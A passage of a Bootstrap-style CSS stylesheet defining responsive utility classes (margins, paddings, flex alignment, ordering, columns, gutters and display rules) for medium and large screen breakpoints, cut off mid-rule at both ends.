  }

  .align-self-md-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-md-0 {
    margin: 0;
  }

  .m-md-1 {
    margin: 5px;
  }

  .m-md-2 {
    margin: 10px;
  }

  .m-md-3 {
    margin: 15px;
  }

  .m-md-4 {
    margin: 20px;
  }

  .m-md-5 {
    margin: 25px;
  }

  .m-md-6 {
    margin: 30px;
  }

  .m-md-7 {
    margin: 35px;
  }

  .m-md-8 {
    margin: 40px;
  }

  .m-md-9 {
    margin: 45px;
  }

  .m-md-10 {
    margin: 50px;
  }

  .m-md-auto {
    margin: auto;
  }

  .mx-md-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-md-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-md-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-md-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-md-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-md-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-md-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-md-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-md-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-md-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-md-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-md-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-md-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-md-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-md-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-md-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-md-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-md-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-md-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-md-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-md-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-md-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-md-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-md-0 {
    margin-top: 0;
  }

  .mt-md-1 {
    margin-top: 5px;
  }

  .mt-md-2 {
    margin-top: 10px;
  }

  .mt-md-3 {
    margin-top: 15px;
  }

  .mt-md-4 {
    margin-top: 20px;
  }

  .mt-md-5 {
    margin-top: 25px;
  }

  .mt-md-6 {
    margin-top: 30px;
  }

  .mt-md-7 {
    margin-top: 35px;
  }

  .mt-md-8 {
    margin-top: 40px;
  }

  .mt-md-9 {
    margin-top: 45px;
  }

  .mt-md-10 {
    margin-top: 50px;
  }

  .mt-md-auto {
    margin-top: auto;
  }

  .mr-md-0 {
    margin-right: 0;
  }

  .mr-md-1 {
    margin-right: 5px;
  }

  .mr-md-2 {
    margin-right: 10px;
  }

  .mr-md-3 {
    margin-right: 15px;
  }

  .mr-md-4 {
    margin-right: 20px;
  }

  .mr-md-5 {
    margin-right: 25px;
  }

  .mr-md-6 {
    margin-right: 30px;
  }

  .mr-md-7 {
    margin-right: 35px;
  }

  .mr-md-8 {
    margin-right: 40px;
  }

  .mr-md-9 {
    margin-right: 45px;
  }

  .mr-md-10 {
    margin-right: 50px;
  }

  .mr-md-auto {
    margin-right: auto;
  }

  .mb-md-0 {
    margin-bottom: 0;
  }

  .mb-md-1 {
    margin-bottom: 5px;
  }

  .mb-md-2 {
    margin-bottom: 10px;
  }

  .mb-md-3 {
    margin-bottom: 15px;
  }

  .mb-md-4 {
    margin-bottom: 20px;
  }

  .mb-md-5 {
    margin-bottom: 25px;
  }

  .mb-md-6 {
    margin-bottom: 30px;
  }

  .mb-md-7 {
    margin-bottom: 35px;
  }

  .mb-md-8 {
    margin-bottom: 40px;
  }

  .mb-md-9 {
    margin-bottom: 45px;
  }

  .mb-md-10 {
    margin-bottom: 50px;
  }

  .mb-md-auto {
    margin-bottom: auto;
  }

  .ml-md-0 {
    margin-left: 0;
  }

  .ml-md-1 {
    margin-left: 5px;
  }

  .ml-md-2 {
    margin-left: 10px;
  }

  .ml-md-3 {
    margin-left: 15px;
  }

  .ml-md-4 {
    margin-left: 20px;
  }

  .ml-md-5 {
    margin-left: 25px;
  }

  .ml-md-6 {
    margin-left: 30px;
  }

  .ml-md-7 {
    margin-left: 35px;
  }

  .ml-md-8 {
    margin-left: 40px;
  }

  .ml-md-9 {
    margin-left: 45px;
  }

  .ml-md-10 {
    margin-left: 50px;
  }

  .ml-md-auto {
    margin-left: auto;
  }

  .m-md-n1 {
    margin: -5px;
  }

  .m-md-n2 {
    margin: -10px;
  }

  .m-md-n3 {
    margin: -15px;
  }

  .m-md-n4 {
    margin: -20px;
  }

  .m-md-n5 {
    margin: -25px;
  }

  .m-md-n6 {
    margin: -30px;
  }

  .m-md-n7 {
    margin: -35px;
  }

  .m-md-n8 {
    margin: -40px;
  }

  .m-md-n9 {
    margin: -45px;
  }

  .m-md-n10 {
    margin: -50px;
  }

  .mx-md-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-md-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-md-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-md-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-md-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-md-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-md-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-md-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-md-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-md-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-md-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-md-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-md-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-md-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-md-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-md-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-md-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-md-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-md-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-md-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-md-n1 {
    margin-top: -5px;
  }

  .mt-md-n2 {
    margin-top: -10px;
  }

  .mt-md-n3 {
    margin-top: -15px;
  }

  .mt-md-n4 {
    margin-top: -20px;
  }

  .mt-md-n5 {
    margin-top: -25px;
  }

  .mt-md-n6 {
    margin-top: -30px;
  }

  .mt-md-n7 {
    margin-top: -35px;
  }

  .mt-md-n8 {
    margin-top: -40px;
  }

  .mt-md-n9 {
    margin-top: -45px;
  }

  .mt-md-n10 {
    margin-top: -50px;
  }

  .mr-md-n1 {
    margin-right: -5px;
  }

  .mr-md-n2 {
    margin-right: -10px;
  }

  .mr-md-n3 {
    margin-right: -15px;
  }

  .mr-md-n4 {
    margin-right: -20px;
  }

  .mr-md-n5 {
    margin-right: -25px;
  }

  .mr-md-n6 {
    margin-right: -30px;
  }

  .mr-md-n7 {
    margin-right: -35px;
  }

  .mr-md-n8 {
    margin-right: -40px;
  }

  .mr-md-n9 {
    margin-right: -45px;
  }

  .mr-md-n10 {
    margin-right: -50px;
  }

  .mb-md-n1 {
    margin-bottom: -5px;
  }

  .mb-md-n2 {
    margin-bottom: -10px;
  }

  .mb-md-n3 {
    margin-bottom: -15px;
  }

  .mb-md-n4 {
    margin-bottom: -20px;
  }

  .mb-md-n5 {
    margin-bottom: -25px;
  }

  .mb-md-n6 {
    margin-bottom: -30px;
  }

  .mb-md-n7 {
    margin-bottom: -35px;
  }

  .mb-md-n8 {
    margin-bottom: -40px;
  }

  .mb-md-n9 {
    margin-bottom: -45px;
  }

  .mb-md-n10 {
    margin-bottom: -50px;
  }

  .ml-md-n1 {
    margin-left: -5px;
  }

  .ml-md-n2 {
    margin-left: -10px;
  }

  .ml-md-n3 {
    margin-left: -15px;
  }

  .ml-md-n4 {
    margin-left: -20px;
  }

  .ml-md-n5 {
    margin-left: -25px;
  }

  .ml-md-n6 {
    margin-left: -30px;
  }

  .ml-md-n7 {
    margin-left: -35px;
  }

  .ml-md-n8 {
    margin-left: -40px;
  }

  .ml-md-n9 {
    margin-left: -45px;
  }

  .ml-md-n10 {
    margin-left: -50px;
  }

  .p-md-0 {
    padding: 0;
  }

  .p-md-1 {
    padding: 5px;
  }

  .p-md-2 {
    padding: 10px;
  }

  .p-md-3 {
    padding: 15px;
  }

  .p-md-4 {
    padding: 20px;
  }

  .p-md-5 {
    padding: 25px;
  }

  .p-md-6 {
    padding: 30px;
  }

  .p-md-7 {
    padding: 35px;
  }

  .p-md-8 {
    padding: 40px;
  }

  .p-md-9 {
    padding: 45px;
  }

  .p-md-10 {
    padding: 50px;
  }

  .px-md-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-md-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-md-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-md-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-md-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-md-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-md-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-md-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-md-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-md-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-md-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-md-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-md-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-md-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-md-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-md-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-md-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-md-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-md-0 {
    padding-top: 0;
  }

  .pt-md-1 {
    padding-top: 5px;
  }

  .pt-md-2 {
    padding-top: 10px;
  }

  .pt-md-3 {
    padding-top: 15px;
  }

  .pt-md-4 {
    padding-top: 20px;
  }

  .pt-md-5 {
    padding-top: 25px;
  }

  .pt-md-6 {
    padding-top: 30px;
  }

  .pt-md-7 {
    padding-top: 35px;
  }

  .pt-md-8 {
    padding-top: 40px;
  }

  .pt-md-9 {
    padding-top: 45px;
  }

  .pt-md-10 {
    padding-top: 50px;
  }

  .pr-md-0 {
    padding-right: 0;
  }

  .pr-md-1 {
    padding-right: 5px;
  }

  .pr-md-2 {
    padding-right: 10px;
  }

  .pr-md-3 {
    padding-right: 15px;
  }

  .pr-md-4 {
    padding-right: 20px;
  }

  .pr-md-5 {
    padding-right: 25px;
  }

  .pr-md-6 {
    padding-right: 30px;
  }

  .pr-md-7 {
    padding-right: 35px;
  }

  .pr-md-8 {
    padding-right: 40px;
  }

  .pr-md-9 {
    padding-right: 45px;
  }

  .pr-md-10 {
    padding-right: 50px;
  }

  .pb-md-0 {
    padding-bottom: 0;
  }

  .pb-md-1 {
    padding-bottom: 5px;
  }

  .pb-md-2 {
    padding-bottom: 10px;
  }

  .pb-md-3 {
    padding-bottom: 15px;
  }

  .pb-md-4 {
    padding-bottom: 20px;
  }

  .pb-md-5 {
    padding-bottom: 25px;
  }

  .pb-md-6 {
    padding-bottom: 30px;
  }

  .pb-md-7 {
    padding-bottom: 35px;
  }

  .pb-md-8 {
    padding-bottom: 40px;
  }

  .pb-md-9 {
    padding-bottom: 45px;
  }

  .pb-md-10 {
    padding-bottom: 50px;
  }

  .pl-md-0 {
    padding-left: 0;
  }

  .pl-md-1 {
    padding-left: 5px;
  }

  .pl-md-2 {
    padding-left: 10px;
  }

  .pl-md-3 {
    padding-left: 15px;
  }

  .pl-md-4 {
    padding-left: 20px;
  }

  .pl-md-5 {
    padding-left: 25px;
  }

  .pl-md-6 {
    padding-left: 30px;
  }

  .pl-md-7 {
    padding-left: 35px;
  }

  .pl-md-8 {
    padding-left: 40px;
  }

  .pl-md-9 {
    padding-left: 45px;
  }

  .pl-md-10 {
    padding-left: 50px;
  }

  .text-md-left {
    text-align: left;
  }

  .text-md-right {
    text-align: right;
  }

  .text-md-center {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .container-lg {
    max-width: 960px;
  }

  .container-md {
    max-width: 960px;
  }

  .container-sm {
    max-width: 960px;
  }

  .container {
    max-width: 960px;
  }

  .col-lg {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }

  .g-lg-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-lg-1 {
    --bs-gutter-x: 5px;
  }

  .gy-lg-1 {
    --bs-gutter-y: 5px;
  }

  .g-lg-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-lg-2 {
    --bs-gutter-x: 10px;
  }

  .gy-lg-2 {
    --bs-gutter-y: 10px;
  }

  .g-lg-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-lg-3 {
    --bs-gutter-x: 15px;
  }

  .gy-lg-3 {
    --bs-gutter-y: 15px;
  }

  .g-lg-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-lg-4 {
    --bs-gutter-x: 20px;
  }

  .gy-lg-4 {
    --bs-gutter-y: 20px;
  }

  .g-lg-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-lg-5 {
    --bs-gutter-x: 25px;
  }

  .gy-lg-5 {
    --bs-gutter-y: 25px;
  }

  .g-lg-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-lg-6 {
    --bs-gutter-x: 30px;
  }

  .gy-lg-6 {
    --bs-gutter-y: 30px;
  }

  .g-lg-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-lg-7 {
    --bs-gutter-x: 35px;
  }

  .gy-lg-7 {
    --bs-gutter-y: 35px;
  }

  .g-lg-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-lg-8 {
    --bs-gutter-x: 40px;
  }

  .gy-lg-8 {
    --bs-gutter-y: 40px;
  }

  .g-lg-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-lg-9 {
    --bs-gutter-x: 45px;
  }

  .gy-lg-9 {
    --bs-gutter-y: 45px;
  }

  .g-lg-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-lg-10 {
    --bs-gutter-x: 50px;
  }

  .gy-lg-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  .modal-lg {
    max-width: 800px;
  }

  .modal-xl {
    max-width: 800px;
  }

  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-lg-left {
    float: left;
  }

  .float-lg-right {
    float: right;
  }

  .float-lg-none {
    float: none;
  }

  .d-lg-inline {
    display: inline;
  }

  .d-lg-inline-block {
    display: inline-block;
  }

  .d-lg-block {
    display: block;
  }

  .d-lg-table {
    display: table;
  }

  .d-lg-table-row {
    display: table-row;
  }

  .d-lg-table-cell {
    display: table-cell;
  }

  .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-lg-none {
    display: none;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-lg-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-lg-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-lg-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-lg-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-lg-0 {
    margin: 0;
  }

  .m-lg-1 {
    margin: 5px;
  }

  .m-lg-2 {
    margin: 10px;
  }

  .m-lg-3 {
    margin: 15px;
  }

  .m-lg-4 {
    margin: 20px;
  }

  .m-lg-5 {
    margin: 25px;
  }

  .m-lg-6 {
    margin: 30px;
  }

  .m-lg-7 {
    margin: 35px;
  }

  .m-lg-8 {
    margin: 40px;
  }

  .m-lg-9 {
    margin: 45px;
  }

  .m-lg-10 {
    margin: 50px;
  }

  .m-lg-auto {
    margin: auto;
  }

  .mx-lg-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-lg-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-lg-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-lg-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-lg-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-lg-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-lg-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-lg-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-lg-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-lg-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-lg-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-lg-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-lg-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-lg-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-lg-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-lg-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-lg-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-lg-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-lg-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-lg-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-lg-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-lg-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-lg-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-lg-0 {
    margin-top: 0;
  }

  .mt-lg-1 {
    margin-top: 5px;
  }

  .mt-lg-2 {
    margin-top: 10px;
  }

  .mt-lg-3 {
    margin-top: 15px;
